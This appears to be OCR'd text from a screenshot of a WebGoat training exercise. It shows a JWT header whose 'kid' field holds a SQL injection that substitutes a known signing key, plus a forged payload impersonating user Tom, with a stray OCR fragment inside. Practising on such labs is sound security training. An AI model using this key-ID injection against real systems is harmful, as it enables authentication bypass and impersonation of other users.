 {
"typ": "JWT",
"kid": "fff' union select 'enp6' FROM jwt_keys where
id='webgoat_key",
"alg": "HS256"
}
PAYLOAD: DATA
{
"iss": "WebGoat Token Builder",
"iat": 1524210904,
"exp": 1618905304,
och)
"aud": "webgoat.org",
"sub": "Tom@webgoat.com",
"username": "Tom",
"Email": "Tom@webgoat.com",
"Role": [
"Cat"
]
}